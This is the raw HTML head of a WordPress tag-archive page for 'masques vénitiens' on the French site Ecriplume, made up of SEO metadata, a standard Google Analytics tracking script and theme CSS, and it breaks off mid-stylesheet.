

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ecriplume.com/tag/masques-venitiens/
body_size: 54128
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11"> 
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Archives des masques vénitiens - Ecriplume</title>
	<link rel="canonical" href="https://ecriplume.com/tag/masques-venitiens/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Archives des masques vénitiens - Ecriplume" />
	<meta property="og:url" content="https://ecriplume.com/tag/masques-venitiens/" />
	<meta property="og:site_name" content="Ecriplume" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://ecriplume.com/tag/masques-venitiens/","url":"https://ecriplume.com/tag/masques-venitiens/","name":"Archives des masques vénitiens - Ecriplume","isPartOf":{"@id":"https://ecriplume.com/#website"},"breadcrumb":{"@id":"https://ecriplume.com/tag/masques-venitiens/#breadcrumb"},"inLanguage":"fr-FR"},{"@type":"BreadcrumbList","@id":"https://ecriplume.com/tag/masques-venitiens/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://ecriplume.com/"},{"@type":"ListItem","position":2,"name":"masques vénitiens"}]},{"@type":"WebSite","@id":"https://ecriplume.com/#website","url":"https://ecriplume.com/","name":"Ecriplume","description":"A découvrir: le Jardin d&#039;Ecriplume (www.ecriplumejardin.com)  Editions Ecriplume https://editionsecriplume.com)","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ecriplume.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Ecriplume &raquo; Flux" href="https://ecriplume.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ecriplume &raquo; Flux des commentaires" href="https://ecriplume.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ecriplume &raquo; Flux de l’étiquette masques vénitiens" href="https://ecriplume.com/tag/masques-venitiens/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.10.2 - Using Analytics tracking - https://www.exactmetrics.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-409M4EFEHM"  data-cfasync="false" data-wpfc-render="false" async></script>
			<script data-cfasync="false" data-wpfc-render="false">
				var em_version = '8.10.2';
				var em_track_user = true;
				var em_no_track_reason = '';
								var ExactMetricsDefaultLocations = {"page_location":"https:\/\/ecriplume.com\/tag\/masques-venitiens\/"};
								if ( typeof ExactMetricsPrivacyGuardFilter === 'function' ) {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsPrivacyGuardFilter( ExactMetricsExcludeQuery ) : ExactMetricsPrivacyGuardFilter( ExactMetricsDefaultLocations );
				} else {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsExcludeQuery : ExactMetricsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-409M4EFEHM',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.ExactMetricsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (em_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = exactmetrics_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof ExactMetricsDualTracker.trackers[hookName] !== 'undefined') {
								ExactMetricsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dNDMyYj': true,
											});
					if ( ExactMetricsLocations.page_location ) {
						__gtagTracker('set', ExactMetricsLocations);
					}
										__gtagTracker('config', 'G-409M4EFEHM', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by ExactMetrics -->
		<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='astra-theme-css-css' href='https://ecriplume.com/wp-content/themes/astra/assets/css/minified/main.min.css?ver=4.12.1' media='all' />
<style id='astra-theme-css-inline-css'>
.ast-no-sidebar .entry-content .alignfull {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-no-sidebar .entry-content .alignwide {margin-left: calc(-41vw + 50%);margin-right: calc(-41vw + 50%);max-width: unset;width: unset;}.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-no-sidebar .entry-content .wp-block-column .alignwide{width: 100%;margin-left: auto;margin-right: auto;}.wp-block-gallery,.blocks-gallery-grid {margin: 0;}.wp-block-separator {max-width: 100px;}.wp-block-separator.is-style-wide,.wp-block-separator.is-style-dots {max-width: none;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 10px;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 10px;}@media (max-width: 782px) {.entry-content .wp-block-columns .wp-block-column {flex-basis: 100%;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 0;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 0;}}body .entry-content .wp-block-latest-posts {margin-left: 0;}body .entry-content .wp-block-latest-posts li {list-style: none;}.ast-no-sidebar .ast-container .entry-content .wp-block-latest-posts {margin-left: 0;}.ast-header-break-point .entry-content .alignwide {margin-left: auto;margin-right: auto;}.entry-content .blocks-gallery-item img {margin-bottom: auto;}.wp-block-pullquote {border-top: 4px solid #555d66;border-bottom: 4px solid #555d66;color: #40464d;}:root{--ast-post-nav-space:0;--ast-container-default-xlg-padding:6.67em;--ast-container-default-lg-padding:5.67em;--ast-container-default-slg-padding:4.34em;--ast-container-default-md-padding:3.34em;--ast-container-default-sm-padding:6.67em;--ast-container-default-xs-padding:2.4em;--ast-container-default-xxs-padding:1.4em;--ast-code-block-background:#EEEEEE;--ast-comment-inputs-background:#FAFAFA;--ast-normal-container-width:1200px;--ast-narrow-container-width:750px;--ast-blog-title-font-weight:normal;--ast-blog-meta-weight:inherit;--ast-global-color-primary:var(--ast-global-color-5);--ast-global-color-secondary:var(--ast-global-color-4);--ast-global-color-alternate-background:var(--ast-global-color-7);--ast-global-color-subtle-background:var(--ast-global-color-6);--ast-bg-style-guide:var( --ast-global-color-secondary,--ast-global-color-5 );--ast-shadow-style-guide:0px 0px 4px 0 #00000057;--ast-global-dark-bg-style:#fff;--ast-global-dark-lfs:#fbfbfb;--ast-widget-bg-color:#fafafa;--ast-wc-container-head-bg-color:#fbfbfb;--ast-title-layout-bg:#eeeeee;--ast-search-border-color:#e7e7e7;--ast-lifter-hover-bg:#e6e6e6;--ast-gallery-block-color:#000;--srfm-color-input-label:var(--ast-global-color-2);}html{font-size:93.75%;}a,.page-title{color:var(--ast-global-color-0);}a:hover,a:focus{color:var(--ast-global-color-1);}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-weight:inherit;font-size:15px;font-size:1rem;line-height:var(--ast-body-line-height,1.65em);}blockquote{color:var(--ast-global-color-3);}h1,h2,h3,h4,h5,h6,.entry-content :where(h1,h2,h3,h4,h5,h6),.site-title,.site-title a{font-weight:600;}.ast-site-identity .site-title a{color:var(--ast-global-color-2);}.site-title{font-size:35px;font-size:2.3333333333333rem;display:block;}.site-header .site-description{font-size:15px;font-size:1rem;display:none;}.entry-title{font-size:26px;font-size:1.7333333333333rem;}.archive .ast-article-post .ast-article-inner,.blog .ast-article-post .ast-article-inner,.archive .ast-article-post .ast-article-inner:hover,.blog .ast-article-post .ast-article-inner:hover{overflow:hidden;}h1,.entry-content :where(h1){font-size:40px;font-size:2.6666666666667rem;font-weight:600;line-height:1.4em;}h2,.entry-content :where(h2){font-size:32px;font-size:2.1333333333333rem;font-weight:600;line-height:1.3em;}h3,.entry-content :where(h3){font-size:26px;font-size:1.7333333333333rem;font-weight:600;line-height:1.3em;}h4,.entry-content :where(h4){font-size:24px;font-size:1.6rem;line-height:1.2em;font-weight:600;}h5,.entry-content :where(h5){font-size:20px;font-size:1.3333333333333rem;line-height:1.2em;font-weight:600;}h6,.entry-content :where(h6){font-size:16px;font-size:1.0666666666667rem;line-height:1.25em;font-weight:600;}::selection{background-color:var(--ast-global-color-0);color:#ffffff;}body,h1,h2,h3,h4,h5,h6,.entry-title a,.entry-content :where(h1,h2,h3,h4,h5,h6){color:var(--ast-global-color-3);}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:var(--ast-global-color-0);}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:var(--ast-global-color-0);}.entry-meta,.entry-meta *{line-height:1.45;color:var(--ast-global-color-0);}.entry-meta a:not(.ast-button):hover,.entry-meta a:not(.ast-button):hover *,.entry-meta a:not(.ast-button):focus,.entry-meta a:not(.ast-button):focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:var(--ast-global-color-1);}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:var(--ast-global-color-0);}.secondary .calendar_wrap #today,.ast-progress-val span{background:var(--ast-global-color-0);}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:var(--ast-global-color-0);}.ast-search-menu-icon .search-form button.search-submit{padding:0 4px;}.ast-search-menu-icon form.search-form{padding-right:0;}.ast-search-menu-icon.slide-search input.search-field{width:0;}.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-form,.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-field:focus{transition:all 0.2s;}.search-form input.search-field:focus{outline:none;}.ast-archive-title{color:var(--ast-global-color-2);}.widget-title,.widget .wp-block-heading{font-size:21px;font-size:1.4rem;color:var(--ast-global-color-2);}.ast-single-post .entry-content a,.ast-comment-content a:not(.ast-comment-edit-reply-wrap a){text-decoration:underline;}.ast-single-post .wp-block-button .wp-block-button__link,.ast-single-post .elementor-widget-button .elementor-button,.ast-single-post .entry-content .uagb-tab a,.ast-single-post .entry-content .uagb-ifb-cta a,.ast-single-post .entry-content .wp-block-uagb-buttons a,.ast-single-post .entry-content .uabb-module-content a,.ast-single-post .entry-content .uagb-post-grid a,.ast-single-post .entry-content .uagb-timeline a,.ast-single-post .entry-content .uagb-toc__wrap a,.ast-single-post .entry-content .uagb-taxomony-box a,.entry-content .wp-block-latest-posts > li > a,.ast-single-post .entry-content .wp-block-file__button,a.ast-post-filter-single,.ast-single-post .wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link,.ast-single-post .ast-comment-content .comment-reply-link,.ast-single-post .ast-comment-content .comment-edit-link{text-decoration:none;}.ast-search-menu-icon.slide-search a:focus-visible:focus-visible,.astra-search-icon:focus-visible,#close:focus-visible,a:focus-visible,.ast-menu-toggle:focus-visible,.site .skip-link:focus-visible,.wp-block-loginout input:focus-visible,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper,.ast-header-navigation-arrow:focus-visible,.ast-orders-table__row .ast-orders-table__cell:focus-visible,a#ast-apply-coupon:focus-visible,#ast-apply-coupon:focus-visible,#close:focus-visible,.button.search-submit:focus-visible,#search_submit:focus,.normal-search:focus-visible,.ast-header-account-wrap:focus-visible,.astra-cart-drawer-close:focus,.ast-single-variation:focus,.ast-button:focus,.ast-builder-button-wrap:has(.ast-custom-button-link:focus),.ast-builder-button-wrap .ast-custom-button-link:focus{outline-style:dotted;outline-color:inherit;outline-width:thin;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,input[type="number"]:focus,textarea:focus,.wp-block-search__input:focus,[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal:focus,.ast-mobile-popup-drawer.active .menu-toggle-close:focus,#ast-scroll-top:focus,#coupon_code:focus,#ast-coupon-code:focus{border-style:dotted;border-color:inherit;border-width:thin;}input{outline:none;}.ast-logo-title-inline .site-logo-img{padding-right:1em;}body .ast-oembed-container *{position:absolute;top:0;width:100%;height:100%;left:0;}body .wp-block-embed-pocket-casts .ast-oembed-container *{position:unset;}.ast-single-post-featured-section + article {margin-top: 2em;}.site-content .ast-single-post-featured-section img {width: 100%;overflow: hidden;object-fit: cover;}.site > .ast-single-related-posts-container {margin-top: 0;}@media (min-width: 922px) {.ast-desktop .ast-container--narrow {max-width: var(--ast-narrow-container-width);margin: 0 auto;}}.ast-page-builder-template .hentry {margin: 0;}.ast-page-builder-template .site-content > .ast-container {max-width: 100%;padding: 0;}.ast-page-builder-template .site .site-content #primary {padding: 0;margin: 0;}.ast-page-builder-template .no-results {text-align: center;margin: 4em auto;}.ast-page-builder-template .ast-pagination {padding: 2em;}.ast-page-builder-template .entry-header.ast-no-title.ast-no-thumbnail {margin-top: 0;}.ast-page-builder-template .entry-header.ast-header-without-markup {margin-top: 0;margin-bottom: 0;}.ast-page-builder-template .entry-header.ast-no-title.ast-no-meta {margin-bottom: 0;}.ast-page-builder-template.single .post-navigation {padding-bottom: 2em;}.ast-page-builder-template.single-post .site-content > .ast-container {max-width: 100%;}.ast-page-builder-template .entry-header {margin-top: 4em;margin-left: auto;margin-right: auto;padding-left: 20px;padding-right: 20px;}.single.ast-page-builder-template .entry-header {padding-left: 20px;padding-right: 20px;}.ast-page-builder-template .ast-archive-description {margin: 4em auto 0;padding-left: 20px;padding-right: 20px;}@media (max-width:921.9px){#ast-desktop-header{display:none;}}@media (min-width:922px){#ast-mobile-header{display:none;}}.wp-block-buttons.aligncenter{justify-content:center;}@media (min-width:1200px){.wp-block-group .has-background{padding:20px;}}@media (min-width:1200px){.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-cover.alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-cover.alignfull{padding-right:0;padding-left:0;}}@media (min-width:1200px){.wp-block-cover-image.alignwide .wp-block-cover__inner-container,.wp-block-cover.alignwide .wp-block-cover__inner-container,.wp-block-cover-image.alignfull .wp-block-cover__inner-container,.wp-block-cover.alignfull .wp-block-cover__inner-container{width:100%;}}.wp-block-columns{margin-bottom:unset;}.wp-block-image.size-full{margin:2rem 0;}.wp-block-separator.has-background{padding:0;}.wp-block-gallery{margin-bottom:1.6em;}.wp-block-group{padding-top:4em;padding-bottom:4em;}.wp-block-group__inner-container .wp-block-columns:last-child,.wp-block-group__inner-container :last-child,.wp-block-table table{margin-bottom:0;}.blocks-gallery-grid{width:100%;}.wp-block-navigation-link__content{padding:5px 0;}.wp-block-group .wp-block-group .has-text-align-center,.wp-block-group .wp-block-column .has-text-align-center{max-width:100%;}.has-text-align-center{margin:0 auto;}@media (max-width:1200px){.wp-block-group{padding:3em;}.wp-block-group .wp-block-group{padding:1.5em;}.wp-block-columns,.wp-block-column{margin:1rem 0;}}@media (min-width:921px){.wp-block-columns .wp-block-group{padding:2em;}}@media (max-width:544px){.wp-block-cover-image .wp-block-cover__inner-container,.wp-block-cover .wp-block-cover__inner-container{width:unset;}.wp-block-cover,.wp-block-cover-image{padding:2em 0;}.wp-block-group,.wp-block-cover{padding:2em;}.wp-block-media-text__media img,.wp-block-media-text__media video{width:unset;max-width:100%;}.wp-block-media-text.has-background .wp-block-media-text__content{padding:1em;}}.wp-block-image.aligncenter{margin-left:auto;margin-right:auto;}.wp-block-table.aligncenter{margin-left:auto;margin-right:auto;}@media (min-width:544px){.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content{padding:0 8% 0 0;}.entry-content .wp-block-media-text .wp-block-media-text__content{padding:0 0 0 8%;}.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-left > *{margin:0;}}@media (max-width:544px){.entry-content .wp-block-media-text .wp-block-media-text__content{padding:8% 0;}.wp-block-media-text .wp-block-media-text__media img{width:auto;max-width:100%;}}.wp-block-button.is-style-outline .wp-block-button__link{border-color:var(--ast-global-color-0);}div.wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color),div.wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color){color:var(--ast-global-color-0);}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link:focus,.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color):hover,.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color):hover{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.post-page-numbers.current .page-link,.ast-pagination .page-numbers.current{color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}@media (min-width:544px){.entry-content > .alignleft{margin-right:20px;}.entry-content > .alignright{margin-left:20px;}}.wp-block-button.is-style-outline .wp-block-button__link.wp-element-button,.ast-outline-button{border-color:var(--ast-global-color-0);font-family:inherit;font-weight:inherit;line-height:1em;}.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color),.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color),.ast-outline-button{color:var(--ast-global-color-0);}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link:focus,.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color):hover,.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color):hover,.ast-outline-button:hover,.ast-outline-button:focus,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button:hover,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.wp-block-button .wp-block-button__link.wp-element-button.is-style-outline:not(.has-background),.wp-block-button.is-style-outline>.wp-block-button__link.wp-element-button:not(.has-background),.ast-outline-button{background-color:transparent;}.entry-content[data-ast-blocks-layout] > figure{margin-bottom:1em;}h1.widget-title{font-weight:600;}h2.widget-title{font-weight:600;}h3.widget-title{font-weight:600;}.elementor-widget-container .elementor-loop-container .e-loop-item[data-elementor-type="loop-item"]{width:100%;}@media (max-width:921px){.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 2.14em;}.ast-author-box img.avatar{margin:20px 0 0 0;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}.wp-block-button .wp-block-button__link{color:#ffffff;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.elementor-widget-heading h1.elementor-heading-title{line-height:1.4em;}.elementor-widget-heading h2.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h3.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h4.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h5.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h6.elementor-heading-title{line-height:1.25em;}.wp-block-button .wp-block-button__link{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);color:#ffffff;font-family:inherit;font-weight:inherit;line-height:1em;padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;}@media (max-width:921px){.wp-block-button .wp-block-button__link{padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px;}}@media (max-width:544px){.wp-block-button .wp-block-button__link{padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;}}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;font-family:inherit;font-weight:inherit;line-height:1em;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:hover,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:focus,body .wp-block-file .wp-block-file__button:hover,body .wp-block-file .wp-block-file__button:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}@media (max-width:921px){.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button{padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px;}}@media (max-width:544px){.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button{padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;}}@media (max-width:921px){.ast-mobile-header-stack .main-header-bar 